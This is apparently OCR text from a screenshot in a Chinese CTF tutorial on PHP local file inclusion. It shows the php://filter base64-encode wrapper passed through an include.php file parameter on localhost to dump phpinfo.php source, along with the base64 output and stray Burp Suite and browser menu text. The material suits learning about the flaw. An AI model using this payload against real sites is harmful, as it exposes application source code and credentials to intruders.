 示例：
1. php://filter/read=convert.base64-encode/resource=[文件名]读取文件源码（针对php文件
需要base64编码）
http://127.0.0.1/include.php?file=php://filter/read=convert.base64-
encode/resource=phpinfo.php
127.0.0.1/include.php?file=php://filter/read=convert.base64-encode/resource=phpinf
火狐官方站点 新手上路 常用网址 JD 京东商城 CTF 学习 资源
php://filter/read=convert.base64-encode/resource=phpinfo.php
PD9waHAgcGhwaW5mbygpOyA/Pg==
Burp Suite Professional v2.0.11beta - Temporary Project - WTM
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
PD9waHAgcGhwaW5mbygpOyA/Pg==